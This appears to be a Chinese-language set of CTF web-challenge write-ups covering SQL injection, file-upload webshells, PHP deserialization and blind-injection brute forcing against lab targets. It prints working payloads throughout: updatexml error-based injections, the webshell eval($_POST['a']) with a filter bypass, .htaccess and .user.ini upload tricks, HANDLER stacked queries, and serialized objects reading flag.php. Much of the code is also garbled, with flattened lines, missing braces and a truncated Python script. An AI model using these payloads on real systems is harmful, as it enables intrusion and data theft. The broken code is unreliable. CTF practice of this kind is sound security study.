
方法二 用filter链漏洞来绕过,被禁用的flag

[极客大挑战 2019]HardSQL 1 sql注入题,先试试万能密码username=1' or 1=1#爆库 username=1'or(updatexml(1,concat(0x7e,database(),0x7e),1))#&password=1
爆表 username=1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#&password=1
爆字段 username=1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#&password=1
爆值 username=1'or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))#&password=1username=1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,25)))from(H4rDsq1)),0x7e),1))#&password=1
[MRCTF2020]Ez_bypass 1 直接给出源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41

include 'flag.php' ;$flag ='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}' ;if (isset ($_GET ['gg' ])&&isset ($_GET ['id' ])) {$id =$_GET ['id' ];$gg =$_GET ['gg' ];if (md5 ($id ) === md5 ($gg ) && $id !== $gg ) {echo 'You got the first step' ;if (isset ($_POST ['passwd' ])) {$passwd =$_POST ['passwd' ];if (!is_numeric ($passwd ))if ($passwd ==1234567 )echo 'Good Job!' ;highlight_file ('flag.php' );die ('By Retr_0' );else echo "can you think twice??" ;else {echo 'You can not get it !' ;else {die ('only one way to get the flag' );else {echo "You are not a real hacker!" ;else {die ('Please input first' );
发现第五个if可以获得flagif(isset($_GET['gg'])&&isset($_GET['id']))if (md5($id) === md5($gg) && $id !== $gg)a[]=a&b[]=b?gg[]=gg&id[]=id
得到了我们需要的结果you got the first stepif(isset($_POST['passwd']))
再看第四个ifif (!is_numeric($passwd))if($passwd==1234567)


[HCTF 2018]admin 进入页面,先查看源代码,发现源代码里有注释you are not admin
挨个查看源代码



[SUCTF 2019]CheckIn 先上传一个.user.ini 内容为auto_prepend_file=12.txt
[GXYCTF2019]BabyUpload 上传.htaccess(以jpg形式抓包修改后缀名)
1 <?php eval ($_POST ['a' ]);?>
失败,过滤了<?
1 <script language ='php' > eval ($_POST['a' ]);</script >

上传成功,蚁剑连接以找到flag
[GXYCTF2019]BabySQli 首先在靶机页面里他给了个github网址,进入在web/babysqli/html/search.php里找到重要源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 mysqli_query($con ,'SET NAMES UTF8' );$name = $_POST ['name' ];$password = $_POST ['pw' ];$t_pw = md5($password );$sql = "select * from user where username = '" .$name ."'" ;// echo $sql ;$result = mysqli_query($con , $sql );if (preg_match("/\(|\)|\=|or/" , $name )){"do not hack me!" );else {if (!$result ) {"Error: %s\n" , mysqli_error($con ));exit ();else {// echo '<pre>' ;$arr = mysqli_fetch_row($result );// print_r($arr );if ($arr [1 ] == "admin" ){if (md5($password ) == $arr [2 ]){$flag ;else {"wrong pass!" );else {"wrong user!" );

输入万能钥匙1’ or 1=1#显示do not hack me 与上面对应,限制了or
抓包


[GYCTF2020]Blacklist 输入 1';show tables;#1';cat FlagHere
联合注入1';select from FlagHere;#
尝试双写绕过1';sselectelect from FlagHere
尝试大小写绕过1';sElECt from FlagHere;#
handler语法 1 2 3 4 handler 语句,一行一行的浏览一个表中的数据。handler 语句并不具备select 语句中的所有功能。sql 标准中。handler 语句提供通往表的直接通道的存储引擎接口,可以用于MyISAM和InnoDB表
HANDLER tbl_name OPEN
HANDLER tbl_name READ FIRST
HANDLER tbl_name CLOSE
HANDLER tbl_name READ index_name=value

输入
1 1 ';handler FlagHere open ;handler FlagHere read first;handler FlagHere close
[网鼎杯 2020 青龙组]AreUSerialz 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 <?php include ("flag.php" );highlight_file (__FILE__ );class FileHandler protected $op ;protected $filename ;protected $content ;function __construct ($op = "1" ;$filename = "/tmp/tmpfile" ;$content = "Hello World!" ;$this ->process ();public function process (if ($this ->op == "1" ) {$this ->write ();else if ($this ->op == "2" ) {$res = $this ->read ();$this ->output ($res );else {$this ->output ("Bad Hacker!" );private function write (if (isset ($this ->filename) && isset ($this ->content)) {if (strlen ((string )$this ->content) > 100 ) {$this ->output ("Too long!" );die ();$res = file_put_contents ($this ->filename, $this ->content);if ($res ) $this ->output ("Successful!" );else $this ->output ("Failed!" );else {$this ->output ("Failed!" );private function read ($res = "" ;if (isset ($this ->filename)) {$res = file_get_contents ($this ->filename);return $res ;private function output ($s echo "[Result]: <br>" ;echo $s ;function __destruct (if ($this ->op === "2" )$this ->op = "1" ;$this ->content = "" ;$this ->process ();function is_valid ($s for ($i = 0 ; $i < strlen ($s ); $i ++)if (!(ord ($s [$i ]) >= 32 && ord ($s [$i ]) <= 125 ))return false ;return true ;if (isset ($_GET {'str' })) {$str = (string )$_GET ['str' ];if (is_valid ($str )) {$obj = unserialize ($str );
经过分析,这个题目需要传入一个序列化之后的类对象,并且要绕过两层防护:
两个防护
is_valid()
绕过方法: 因为php7.1以上的版本对属性类型不敏感,所以可以将属性改为public,public属性序列化不会出现不可见字符。
destruct()魔术方法
1 2 3 4 5 6 function __destruct() {if ($this ->op === "2" )this ->op = "1" ;this ->content = "" ;this ->process();
而在process()函数中,op==”2”是弱比较
1 2 3 4 5 6 7 8 9 10 11 public function process() {if ($this ->op == "1" ) {this ->write();else if ($this ->op == "2" ) {this ->read();this ->output($res);else {this ->output("Bad Hacker!" );
所以可以使传入的op为数字2,从而使第一个强比较返回false,而使第二个弱比较返回true
本地进行序列化操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class FileHandler public $op = 2 ;public $filename = "flag.php" ;public $content = "1" ; $a = new FileHandler ();$b = serialize ($a );echo $b ;?>
序列化结果:O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}
payload:?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}
查看源码找到flag
也可以使用伪协议
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class FileHandler public $op = 2 ;public $filename = "php://filter/read=convert.base64-encode/resource=flag.php" ;public $content = "2" ;$a = new FileHandler ();$b = serialize ($a );echo $b ;?>
使用过base64解码得到flag
[CISCN2019 华北赛区 Day2 Web1]Hack World All You Want Is In Table ‘flag’ and the column is ‘flag’
随便输入
可以用这种方法判断flag的值-,所以要在空缺的地方把-补好,在我的机器中time.sleep()最好的设置为0.1-0.4,因为到了后面仍然不会显示-)429错误 :表示客户端发送的请求过多,超出了服务器的处理能力或限制。 它是一种反应速率限制的状态码,用于告知客户端暂时无法处理请求。 在实际应用中,当收到429状态码时,客户端应该采取措施减少请求频率或优化代码,以降低服务器的负载。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requestss =requests.session()'' for i in range(1,60):for j in '-{abcdefghijklmnopqrstuvwxyz0123456789}' :url ="http://becd3bf4-4a7a-41db-af52-6bc45f25b20e.node4.buuoj.cn:81/index.php" sqls ="if(ascii(substr((select(flag)from(flag)),{},1))=ascii('{}'),1,2)" .format(i,j)print (i)print (sqls)"id" :sqls}data =data)print 